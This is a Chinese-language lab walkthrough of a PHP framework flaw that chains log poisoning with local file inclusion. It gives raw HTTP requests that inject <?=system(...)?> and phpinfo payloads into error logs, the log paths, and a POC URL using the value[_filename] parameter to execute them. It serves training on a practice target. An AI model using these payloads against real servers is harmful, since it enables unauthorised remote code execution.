目录
一、靶场环境

1.1、平台:
123.58.224.8:62651
123.58.224.8:53137
123.58.224.8:53137
(是个空白页面)
1.2、知识:
1、Log记录目录(日期格式)
开启debug模式日志保存在:\Application\Runtime\Logs\Home\
未开启debug模式日志保存在:\Application\Runtime\Logs\Common\
2、路径
上传恶意代码到服务器上,需包含其文件相对或绝对路径
/index.php?m=Home&c=Index&a=index&value[_filename]=./[filename]
3、PHP代码写法

<?=phpinfo();?>
<?=system(ls /tmp);?>
4、日志记录
如果状态码200,就不会记录在日志中,要错误状态码(如404)
可能错误的记录地方有多个,如请求头中的UA、请求地址等
二、漏洞验证
2.1、分析:


抓包
报错,可以尝试写入日志里面
方法一:
(我测试失败了)
写入命令ls /tmp



GET /index.php?m=--><?=system(ls%20/tmp);?> HTTP/1.1
GET /index.php?m=--><?=system(ls%20/tmp);?> HTTP/1.1 Host: 123.58.224.8:45730 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Cookie: PHPSESSID=r39k0c745brbo2328lkvk8llnv; Connection: close Upgrade-Insecure-Requests: 1

报错了,就写入日志了
访问日志(22_10_14年月日)
http://ip:port/Application/Runtime/Logs/Common/22_10_14.log
POC:

http://ip:port/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/22_10_14.log
方法二:
直接写入phpinfo
(和上面基本上一样)
GET /index.php?m=--><?=phpinfo();?> HTTP/1.1
GET /index.php?m=--><?=phpinfo();?> HTTP/1.1 Host: 123.58.224.8:45730 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Cookie: PHPSESSID=r39k0c745brbo2328lkvk8llnv; Connection: close Upgrade-Insecure-Requests: 1访问日志

http://ip:port/Application/Runtime/Logs/Common/22_10_14.log
/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/22_10_14.log

2.4、解题: